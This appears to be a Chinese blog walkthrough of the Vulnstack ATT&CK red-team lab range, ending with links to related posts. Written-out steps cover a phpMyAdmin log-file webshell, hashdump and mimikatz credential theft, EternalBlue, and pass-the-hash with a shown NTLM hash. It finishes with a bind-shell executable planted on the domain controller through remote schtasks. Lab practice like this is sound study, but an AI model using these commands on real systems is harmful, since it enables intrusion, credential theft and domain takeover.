ATT&CK红队评估实战靶场(一)

靶机下载地址 http://vulnstack.qiyuanxuetang.net/vuln/detail/2/





攻击拓扑如下

0x01环境搭建

配置两卡,仅主机模式192.168.52.0网段模拟内网,192.168.72.0网段模拟外网

Kali linux IP 192.168.72.131

win7 IP 192.168.72.130/192.168.52.143

win2003 IP 192.168.72.141

DC 2008 IP 192.168.52.138

0X02信息收集

用nmap找到外网IP地址

netdiscover -i eth0 -r 192.168.72.0/24

御剑扫目录扫到后台



扫到目录http://192.168.72.130/phpmyadmin/

弱口令root /root进入后台





0x03phpmyadmin后台getshell



show variables like '%general%'; #查看日志状态

SET GLOBAL general_log='on'



SET GLOBAL general_log_file='C:/phpStudy/www/233.php' 设置路径

SELECT '' //写入一句话木马

getshell

http://192.168.72.130/233.php



0x04权限提升

直接用Cs的脚本ms14-068提权

0x05内网信息收集

把webshell转换成cs上线

ipconfig /all



hashdump看一下密码



再用mimikatz抓一下明文密码,抓到hongrisec@2020

shell net user /domain

查看域内用户

使用lodan扫描内网网络



使用lazagone.exe 抓取本机所有密码

抓到了很多win7机器上的密码

用Msf的这个模块可以判断目标机器上面装了那些软件

run post/windows/gather/enum_applications 使用这个之后发现win7(双网卡机器)上有一个现成的nmap

直接用beacon下的nmap去扫描DC的漏洞 shell nmap --script=vuln 192.168.52.138 发现域控存在ms17-010

这里其实已经可以直接去用Msf打域控的17010了

0x06MSF与CS联动

新启一个监听,用foriereverse_tcp,然后msf开始监听端口,成功转接cs的shell



查看当前网段并添加路由

0x07配置msf代理

之前扫描的是DC,先看一下2003有没有漏洞,扫一下141,其实不挂代理也行,win7里面有一个Nmap,这里要注意socks代理不支持icmp协议

proxychains nmap -sT -sV -Pn -n -p22,80,135,139,445 --script=smb-vuln-ms17-010.nse 192.168.52.141

0x08两种拿下2003

因为已经知道了漏洞,直接永恒之蓝打过去了



PTH方法

选择之前生成的那个smb beacon 然后在用哈希传递的方法,域内管理员的账号直接登录

192.168.52.141成功上线

0x09票据+计划任务拿DC



mimikatz sekurlsa::pth /domain:god.org /user:administrator /ntlm:81be2f80d568100549beac645d6a7141

shell dir \192.168.52.138\c$ //dir DC的目录

生成一个exe马

这里用windows/reverse_bind_tcp LHOST=0.0.0.0 LPORT=7777 生成正向的马 yukong.exe

把马复制到域控机器上shell copy C:\yukong.exe \192.168.52.138\c$

然后再用这个写入计划任务的方法去连接,这里马反弹会连不成功,所以

shell schtasks /create /tn "test" /tr C:\yukong.exe /sc once /st 22:14 /S 192.168.52.138 /RU System /u administrator /p "hongrisec@2020"

挂着win7代理 proxy nc -vv 192.168.52.138 7777 即可弹回DC138的shell

用Meterpreter的马也可以,之前失败了,后续还是改成meterpreter的马,或者把普通shell再升级成meterpreter再导入cs也可以

马上线之后清除计划任务schtasks /delete /s 192.168.52.138 /tn "test" /f

本靶场有很多地方都可以打成功,可以自己尝试一下。

ATT&CK红队评估实战靶场(一)的更多相关文章

- ATK&CK红队评估实战靶场 (一)的搭建和模拟攻击过程全过程

介绍及环境搭建 靶机地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2 官方靶机说明: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练 ...

- 靶机练习 - ATT&CK红队实战靶场 - 1. 环境搭建和漏洞利用

最近某个公众号介绍了网上的一套环境,这个环境是多个Windows靶机组成的,涉及到内网渗透,正好Windows和内网渗透一直没怎么接触过,所以拿来学习下. 下载地址:http://vulnstack. ...

- vulstack红队评估(五)

一.环境搭建: ①根据作者公开的靶机信息整理 虚拟机密码: Win7: heart 123.com #本地管理员用户 sun\Administrator dc123.com #域管用户,改 ...

- vulstack红队评估(四)

一.环境搭建: ①根据作者公开的靶机信息整理 虚拟机密码: ubuntu: ubuntu:ubuntu win7: douser:Dotest123 Win2008 DC: administr ...

- vulstack红队评估(二)

一.环境搭建: 1.根据作者公开的靶机信息整理: 靶场统一登录密码:1qaz@WSX 2.网络环境配置: ①Win2008双网卡模拟内外网: 外网:192.168.1.80,桥接模式与物理机相 ...

- vulstack红队评估(三)

一.环境搭建: ①根据作者公开的靶机信息整理 没有虚拟机密码,纯黑盒测试...一共是5台机器,目标是拿下域控获取flag文件 ②虚拟机网卡设置 centos双网卡模拟内外网: 外网:192.168 ...

- vulstack红队评估(一)

一.环境搭建: 1.根据作者公开的靶机信息整理: 虚拟机初始所有统一密码:hongrisec@2019 因为登陆前要修改密码,改为了panda666... 2.虚拟网卡网络配置: ①Win7双 ...

- ATT&CK实战系列 红队实战(一)————环境搭建

首先感谢红日安全团队分享的靶机实战环境.红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习.视频教程.博客三位一体学习. 靶机下载地址:http://vulnstack.qiyuanxue ...

- ATT&CK 实战 - 红日安全 vulnstack (一) 环境部署

靶场描述: 红队实战系列,主要以真实企业环境为实例搭建一系列靶场,通过练习.视频教程.博客三位一体学习.另外本次实战完全模拟ATT&CK攻击链路进行搭建,开成完整闭环.后续也会搭建真实APT实 ...

随机推荐

- nginx代理vue项目

很多项目的前端都使用vue编写的,在项目上线部署的时候,有些项目要求把前端页面和后台服务部署在不同的服务器,这就要求使用nginx代理,本文就来讲讲vue项目怎么使用nginx代理. 项目github ...

- thinkphp日志泄露扫描

import requests,sys dirpath=[] def dirscan(url,year): for i in range(1,13): if i < 10: urls=url+' ...

- Java——多线程锁的那些事

引入 Java提供了种类丰富的锁,每种锁因其特性的不同,在适当的场景下能够展现出非常高的效率. 下面先带大家来总体预览一下锁的分类图 1.乐观锁 VS 悲观锁 乐观锁与悲观锁是一种广义上的概念,体现了 ...

- Mysql常用sql语句(16)- inner join 内连接

测试必备的Mysql常用sql语句系列 https://www.cnblogs.com/poloyy/category/1683347.html 前言 利用条件表达式来消除交叉连接(cross joi ...

- [csu/coj 1079]树上路径查询 LCA

题意:询问树上从u到v的路径是否经过k 思路:把树dfs转化为有根树后,对于u,v的路径而言,设p为u,v的最近公共祖先,u到v的路径必定是可以看成两条路径的组合,u->p,v->p,这样 ...

- 深度学习中的序列模型演变及学习笔记(含RNN/LSTM/GRU/Seq2Seq/Attention机制)

[说在前面]本人博客新手一枚,象牙塔的老白,职业场的小白.以下内容仅为个人见解,欢迎批评指正,不喜勿喷![认真看图][认真看图] [补充说明]深度学习中的序列模型已经广泛应用于自然语言处理(例如机器翻 ...

- CTR学习笔记&代码实现5-深度ctr模型 DeepCrossing -> DCN

之前总结了PNN,NFM,AFM这类两两向量乘积的方式,这一节我们换新的思路来看特征交互.DeepCrossing是最早在CTR模型中使用ResNet的前辈,DCN在ResNet上进一步创新,为高阶特 ...

- Universalimageloader 原图片大小获取

Universalimageloader1.9.5上还没有对外提供获取图片的原大小功能,如果需要获取图片的源大小,可参考stackoverflow上的解决办法 stackoverflow地址 主要实现 ...

- hadoop与spark的处理技巧(一)Top N处理技巧

1.MR的topN处理方案,假设所有输入Key都唯一 2.MR的topN处理方案,假设输入Key不唯一 3.spark的topN处理方案,假设所有输入Key都唯一,不使用top()和takeOrder ...

- spark机器学习从0到1特征变换-标签和索引的转化(十六)

一.原理 在机器学习处理过程中,为了方便相关算法的实现,经常需要把标签数据(一般是字符串)转化成整数索引,或是在计算结束后将整数索引还原为相应的标签. Spark ML 包中提供了几个相关的转换器 ...